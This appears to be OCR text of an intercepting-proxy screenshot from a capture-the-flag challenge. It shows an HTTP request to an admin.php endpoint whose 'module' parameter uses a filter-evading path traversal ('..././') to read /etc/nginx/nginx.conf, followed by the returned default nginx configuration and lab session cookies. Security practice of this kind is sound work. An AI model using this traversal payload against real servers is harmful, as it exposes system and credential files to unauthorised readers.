 Raw Params Headers Hex
GET /manages/admin.php?module=..././..././..././..././etc/nginx/nginx.conf&name=
HTTP/1.1
Host: bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com/index
.php
Connection: close
Cookie: ci_session=790cc0796f94c1cfa8d6b31abebab4a362815cd2; UM_distinctid=
1795aa2dea4122-095915259bb5eb8-4c3f2c72-1fa400-1795aa2dea5608;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620348177,1620463272,1620712420,1620735937
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620735937; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; login=1; __jsluid_h=
d4551860aed6b03863ee9a605e55a6c7
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Raw Headers Hex Render
83 # deny access to .htaccess files, if Apache's document root
84 # concurs with nginx's one
85 #
86 #location ~ /\.ht {
87 # deny all;
88 #}
89 #}
90
91
92 # another virtual host using mix of IP-, name-, and port-based configuration
93 #
94 #server {
95 # listen 8000;
96 # listen somename:8080;
97 # server_name somename alias another.alias;
98
99 # location / {
100 # root html;
101 # index index.html index.htm;
102 # }
103 #}
104
105
106 # HTTPS server
107 #
108 #server {
109 # listen 443 ssl;
110 # server_name localhost;
111
112 # ssl_certificate cert.pem;
113 # ssl_certificate_key cert.key;
114
115 # ssl_session_cache shared:SSL:1m;
116 # ssl_session_timeout 5m;
117
118 # ssl_ciphers HIGH:!aNULL:!MD5;
119 # ssl_prefer_server_ciphers on;
120
121 # location / {
122 # root html;
123 # index index.html index.htm;
124 # }
125 #}
126 include sites-enabled/default;
127 }
128
? < + > Type a search term 0 matches
2,944 bytes | 38 mill